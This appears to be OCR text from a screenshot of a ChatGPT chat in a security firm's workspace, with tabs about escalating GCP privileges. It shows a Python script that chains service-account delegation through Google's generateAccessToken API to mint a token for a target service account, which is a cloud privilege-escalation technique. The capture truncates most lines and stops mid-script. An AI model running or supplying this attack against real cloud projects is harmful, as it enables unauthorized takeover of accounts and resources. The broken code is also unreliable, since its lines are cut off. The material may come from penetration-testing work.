 1 2 3 4 2 10:21 PM
Escalate GCP privileges w
Privilege Escalation in Go
raw.githubusercontent.com/
raw.githubusercontent.com/
ChatGPT
Roles for service account
https://chat.openai.com/c/933e3232-c57b-4394-b1c8-ddabe0a79a2b
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ChatGPT 4
python Copy code
#!/usr/bin/env python3
import requests
import json
# Prompting for service accounts and access token
SERVICE_ACCOUNT_YOU_CAN_DELEGATE = input("Enter the email of the service account you
TARGET_SERVICE_ACCOUNT = input("Enter the email of the target service account that th
ACCESS_TOKEN = input("Enter an access token to use for authentication (must be a Serv
try:
# Making the request to generate an access token
response = requests.post(
f'https://iamcredentials.googleapis.com/v1/projects/-/serviceAccounts/{TARGET
headers={
'Content-Type': 'application/json',
'Authorization': f'Bearer {ACCESS_TOKEN}'
},
json={
'delegates': [f'projects/-/serviceAccounts/{SERVICE_ACCOUNT_YOU_CAN_DELEG
'scope': ['https://www.googleapis.com/auth/cloud-platform']
}
)
response.raise_for_status() # Raises an HTTPError for bad responses
key = response.json
Message ChatGPT...
Rhino Security Labs workspace chats aren't used to train our models. ChatGPT can make mistakes.